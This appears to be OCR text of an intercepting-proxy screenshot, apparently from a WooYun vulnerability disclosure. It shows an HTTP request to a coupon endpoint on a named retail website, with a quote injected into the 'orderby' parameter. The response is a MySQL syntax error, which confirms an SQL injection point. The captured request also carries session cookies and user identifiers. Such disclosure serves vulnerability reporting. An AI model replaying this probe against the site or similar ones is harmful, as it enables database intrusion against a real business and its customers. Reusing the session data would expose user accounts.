 Request
Raw Params Headers Hex
POST /account/getcouponbystatus HTTP/1.1
Host: www.aimer.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.aimer.com.cn/account/mycoupons?page=mycoupons
Content-Length: 26
Cookie: GUID=67845035-0244-c940-a2e1-76eb6f712db7;
PHPSESSID=elvs9c0pq39qoru82r5v5uc625;
_pk_id.1.c909=407f7368545cc548.1456468152.1.1456468156.145646815
2.; _pk_ses.1.c909=*; u_id=19999; sub_id=www.aimer.com.cn;
__utma=97075855.1035357771.1456468152.1456468152.1456468152.1;
__utmb=97075855.2.10.1456468152; __utmc=97075855;
__utmz=97075855.1456468152.1.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); __utmt=1;
_jzqa=1.517835382627274500.1456468153.1456468153.1456468153.1;
_jzqb=1.4.10.1456468153.1; _jzqc=1; _jzqckmp=1;
_qzja=1.1058251871.1456468152657.1456468152657.1456468152658.145
6468152658.1456468156347..0.0.2.1;
_qzjb=1.1456468152658.2.0.0.1; _qzjc=1; _qzjto=2.1.0;
nTalk_CACHE_DATA={uid:kf_9993_ISME9754_guestTEMPEA19-384A-D1,tid
:1456468152294287};
NTKF_T2D_CLIENTID=guestTEMPEA19-384A-D18A-B0E0-1BC6BC0CA5AD;
aimer_fanlireg=0; USERID=930280;
bfd_s=97075855.93578643.1456468285366;
tmc=1.97075855.90641576.1456468285368.1456468285368.145646828536
8;
tma=97075855.90641576.1456468285368.1456468285368.1456468285368.
1; tmd=1.97075855.90641576.1456468285368.
Connection: keep-alive
orderby=ASC'&status=no_use
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Fri, 26 Feb 2016 06:34:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 244
{"status":"error","data":"SQLSTATE[42000]: Syntax error or
access violation: 1064 You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version
for the right syntax to use near ''  LIMIT 0, 10' at line 1"}
? < + > Type a search term 0 matches
www.wooyun.org
590 bytes | 89 millis